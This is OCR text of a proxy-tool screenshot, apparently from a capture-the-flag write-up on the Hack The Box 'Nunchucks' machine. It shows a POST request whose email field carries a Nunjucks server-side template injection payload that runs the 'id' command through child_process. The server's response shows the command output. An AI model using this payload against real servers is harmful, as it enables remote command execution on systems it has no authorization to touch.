 Request
Pretty Raw \n Actions
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 129
11 DNT: 1
12 Connection: close
13 Cookie: _csrf=Fh1jTisHJtOXYATXYYff-QZb
14
15 {"email":
"0xma{{range.constructor(\"return global.process.mainModule.req
uire('child_process').execSync('id')\")()}}@example.htb"}
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Feb 2022 15:47:22 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 141
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"8d-FxJL5hukrI+5PrdM7jOy5T6J/Fk"
9
10 {"response":
"You will receive updates on the following email address: 0xmauid=1000(david) gid=1000(
david) groups=1000(david)\n@example.htb."}
Search...
0 matches
Done